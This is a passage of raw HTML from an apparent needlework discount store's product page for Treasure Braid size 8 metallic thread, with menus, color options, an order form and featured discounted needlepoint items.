<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/satinfloss">
DMC Satin Floss</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/kreinik">
Kreinik<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikblendingfilament">
Kreinik Blending Filament, Cord, Cable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik4">
Kreinik4</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik8">
Kreinik8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik12">
Kreinik12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik16">
Kreinik16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik24">
Kreinik24</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik32">
Kreinik32</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon18">
KreinikRibbon18</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon116">
KreinikRibbon116</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kreinikombre">
Kreinik Ombre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikmic">
Kreinik Micro Ice Chenille</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/metallic">
Metallic Threads and Ribbons (40-50%)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/treasurebraid">
Treasure Braid - 40% TO 45% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/petitetreasurebraid">
Petite Treasure Braid (40% Off)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/tiara">
Tiara - 50% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469584">
Frosty Rays - 50% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/crystalbraid">
Crystal Braid Thread (40% Off)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcMetallic">
DMC Metallic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497507586">
Kreinik 3/8" Trim With Wire - 40% Off for Lot</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/silkthread">
Splendor and other Silks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/splendor">
Splendor Silk Thread - 30% Off</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/PetiteSilkLame">
Petite Silk Lame Braid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame">
Silk Lame Braid for 18 Ct</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame13ct">
Silk Lame Braid for 13 Ct</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silkmori">
Kreinik Silk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ylisilkfloss">
YLI Silk</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/otherspecialthreads">
Velvet Threads - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/wisper">
Wisper Thread - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469582">
Rainbow Grandeur  - 40% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCWoolSmall">
DMC Colbert Wool 8.7 yds (45%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497071632">
Herrschners Plastic Canvas Yarn (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/Paternayan">
Paternayan (50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/waverly">
Waverly Yarn (40-50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/auntlydia">
Aunt Lydia  #10 (45%)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/FreePatterns" id="handle14"><img class="dynamicimage" alt="Free Patterns" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Free+Patterns&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/contact" id="handle15"><img class="dynamicimage" alt="Contact Us" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation15">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/page/flytying" id="handle16"><img class="dynamicimage" alt="FlyTying" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=FlyTying&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/flytyinginstructions">
FlyTyingPatterns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/braidedbitchcreek">
Braided Bitch Creek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hotbuttpossum">
Brer Hot Butt Possum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/caddisfly">
Caddisfly Pupae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoBeetle">
Disco Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoMidge">
Disco Midge</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/FireFly">
Fire Fly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/GreenButtSkunk">
Green Butt Skunk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreelex">
Kreelex</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/LongBridgeSally">
Long Bridge Sally</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/muddauber">
Mud Dauber</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/serendipity">
Serendipity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SinkingJapaneseBeetle">
Sinking Japanese Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SparseWoollyBugger">
Sparse Woolly Bugger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/spinnerbaitskirt">
Spinnerbait Skirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/steevesfirefly">
Steeves Firefly</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/flytyingsupplies">
FlyTying Supplies</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/guides" id="handle17"><img class="dynamicimage" alt="Guides" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Guides&amp;children.state=children&amp;context.state=ddn&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/needleguide">
NeedleGuide<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needletypes">
Types of Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/fabricneedle">
Needle Size for Fabric/Canvas and Thread Size</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stitchingguide">
Stitching Guides</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494815588">
PayWavConv</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494839592">
Yarn Coverage</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027716">
Thread/Yarn to Canvas Count</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
			<div class="areapanel" id="left"><div class="space margin"></div>
</div>
		</td>
		<td class="center-cell">
			<div class="pageImage-container"></div>
			<div class="pageTitle-container"><img class="pagetitle" alt="Treasure Braid - Size 8 (NP-13-18ct) - 40% Off" id="pagetitle" src="/burgen/pagetitle.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;title.text=Treasure+Braid+-+Size+8+%28NP-13-18ct%29+-+40%25+Off&amp;font=LucidaSansUnicode&amp;fontsize=22&amp;fontcolor=f9366e&amp;cache=1768764951348"></div>
			<div class="areapanel" id="center"><div class="space margin"><div class="space pagebackground" id="pageelement_610038786">
</div>
<div  class="space pageproduct" id="pageelement_578090798">
<div class="productsocialmedia panel"><div class="facebook fb-like" data-send="false" data-href="http://www.needleworkdiscount.com/product/TR-8-" data-width="90" data-colorscheme="light" data-layout="button_count" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><h1 class="product-title heading">Treasure Braid - Size 8 (NP-13-18ct) - 40% Off</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/2459284/uploaded/TR8.jpg" rel="lightbox[657337012]" title="Treasure Braid - Size 8 (NP-13-18ct) - 40% Off" id="product_657337012_view"><img class="image dynamicimage" id="product_657337012_lightbox" alt="Treasure Braid - Size 8 (NP-13-18ct) - 40% Off" title="Treasure Braid - Size 8 (NP-13-18ct) - 40% Off" src="/account/images/image.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FTR8.jpg&amp;picture.width.max=312&amp;picture.image.mask.apply=false&amp;stage.width.max=780&amp;cache=1768764951348"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/2459284/uploaded/TreasureBraidCC4_8_16.jpg" rel="lightbox[657337012]" title="Color Chart"><img class="thumbnail" alt="Color Chart" title="Color Chart" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FTreasureBraidCC4_8_16.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1768764951348" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Click on Charts Below to review Colors/Numbers</span>
</div>
<span class="product-description product-gap text"><p style="text-align: center;"><span style="color:#ff0000;"><span background-color:="" font-size:="" open=""><strong>40% Off ($2.95 to $1.75) - sold in groups<br>
Limited to Quantities on Hand</strong></span></span></p>
<p><br>
<span background-color:="" font-size:="" open="" style="color: rgb(102, 102, 102);">60% Rayon, 40% Metalized Polyester</span></p>
<p><strong>Treasure Braid is a very shiny metallic that comes in size #4, #8, and #16.<br>
Braided thread so will not unravel as you stitch; softer than similar metallics - covers well<br>
Very durable; may use long lengths when stitching.</strong><br>
<br>
<strong>Size #8 - 10 yds:&nbsp; X</strong><strong>stitch: 7</strong><strong>&nbsp;- 14 ct;&nbsp; Needlepoint: 13 - 18 ct&nbsp;</strong></p>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
TR-8-</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="drawlistvariations">
<table width="100%">
<tr valign="top" align="left">
<td>
<span class="label" style="font-weight:bold;">Color</span><br/>
<span class="comment text"></span>
</td>
<td>
<span class="label" style="font-weight:bold;">Qty</span></td>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">081-Gold - Size 8 - 4 cards @ $1.75 (+$7.00)<input class="input hidden" name="variations_657337012_1_10" id="variations_657337012_1_10" value="10" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_657337012_10" id="quantity_657337012_10" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">090- Old Gold - Size 8 - 5 cards @ $1.75 (+$8.75)<input class="input hidden" name="variations_657337012_1_18" id="variations_657337012_1_18" value="18" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_657337012_18" id="quantity_657337012_18" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">870-Peach - Size 8 - 5 cards @ $1.75 (*$8.75)<input class="input hidden" name="variations_657337012_1_25" id="variations_657337012_1_25" value="25" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_657337012_25" id="quantity_657337012_25" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToWishList_657337012" id="addToWishList_657337012" value="Add to Wish List" type="submit" style="margin-right:5px;"><div class="content">Add to Wish List</div></button><button class="input button left right edge standard" name="addToCart_657337012" id="addToCart_657337012" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
</div>
</div>
		</td>
		<td class="right-cell rightline">
			<div class="welcomeArea"></div>
			<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_610038790">
<div class="space margin"><div class="space pagesearch" id="pageelement_611083414">
<div  class="space pagesearch" id="pageelement_611083414"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_611083414" id="pagesearch_611083414">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_611083414" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="filter"><span class="label">Price</span></td></tr><tr><td style="text-align:center">
<span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchfrom" id="searchfrom_611083414" maxlength="10" type="text"></span><br></span>
&nbsp;&nbsp;<span class="label">to</span><span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchto" id="searchto_611083414" maxlength="10" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_611083414" id="searchsmall_611083414" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_611083420"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepagelist" id="pageelement_611083418"><div class="list-stack" id="list_611083418">
<table>
<tr class="row first last" id="element_611083418_item_87594202" previewid="element_611083418_item_87594202">
<td class="cell list-content"><a class="name list-name link" href="/page/registration">Register Or Login/Logout Here</a></td>
</tr>
</table>
</div>
</div><div  class="pagecart space pagewishlist small" id="pageelement_611083424"><h2 class="subheading">Wish List</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"><a class="link" href="/login">Log in to view your wish list</a></td>
</tr>
</table>
</div><div  class="space pagecategoryproducts" id="pageelement_611801414"><h2 class="subheading">Featured Products</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_611801414" id="page_611801414" value="0" type="hidden">
<span class="label" style="padding:2px;">Sort By:</span><select class="input popupmenu" name="sort_products_611801414" id="sort_products_611801414" onchange="this.form.submit();">
<option id="sort_products_611801414_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_611801414_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_611801414_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_611801414_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_611801414_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_611801414_sku_d" value="sku_d">SKU - Descending</option>
</select>
</form>
<div class="list-stack" id="list_611801414">
<table>
<tr class="row first" id="element_611801414_item_659635094" previewid="element_611801414_item_659635094">
<td class="cell list-content"><a class="name list-name link" href="/product/panthersminisock">Carolina Panthers Mini Stocking - 75% off</a><a class="icon list-icon link" href="/product/panthersminisock"><img class="thumbnail" alt="Carolina Panthers Mini Stocking - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpanthersmini.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_659635094"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_659635094" id="addToCart_659635094" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658800698" previewid="element_611801414_item_658800698">
<td class="cell list-content"><a class="name list-name link" href="/product/LoveFromDad">Love From Dad - 40% OFF</a><a class="icon list-icon link" href="/product/LoveFromDad"><img class="thumbnail" alt="Love From Dad - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FLovefromDad.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658800698"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658800698" id="addToCart_658800698" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_137708656" previewid="element_611801414_item_137708656">
<td class="cell list-content"><a class="name list-name link" href="/product/10249-NPC">Panthers Helmet 18 ct - 75% off</a><a class="icon list-icon link" href="/product/10249-NPC"><img class="thumbnail" alt="Panthers Helmet 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fab249.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_137708656"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_137708656" id="addToCart_137708656" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658804332" previewid="element_611801414_item_658804332">
<td class="cell list-content"><a class="name list-name link" href="/product/Pariotic">Patriotic - 40% OFF</a><a class="icon list-icon link" href="/product/Pariotic"><img class="thumbnail" alt="Patriotic - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpatriotic12-1933.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804332"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804332" id="addToCart_658804332" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_658804328" previewid="element_611801414_item_658804328">
<td class="cell list-content"><a class="name list-name link" href="/product/PatrioticTeenies">Patriotic Sampler Teenies - 40% OFF</a><a class="icon list-icon link" href="/product/PatrioticTeenies"><img class="thumbnail" alt="Patriotic Sampler Teenies - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FPatrioticTeenies10-2084.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804328"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804328" id="addToCart_658804328" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_661323310" previewid="element_611801414_item_661323310">
<td class="cell list-content"><a class="name list-name link" href="/product/USCBear">USC Bear 18 ct - 75% off</a><a class="icon list-icon link" href="/product/USCBear"><img class="thumbnail" alt="USC Bear 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FUSC_Bear.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661323310"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661323310" id="addToCart_661323310" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_661580096" previewid="element_611801414_item_661580096">
<td class="cell list-content"><a class="name list-name link" href="/product/USCBeanBag">USC Gamecocks Bean bag - 18 ct - 75% off</a><a class="icon list-icon link" href="/product/USCBeanBag"><img class="thumbnail" alt="USC Gamecocks Bean bag - 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FUSCGamecocksBeanBag.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661580096"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
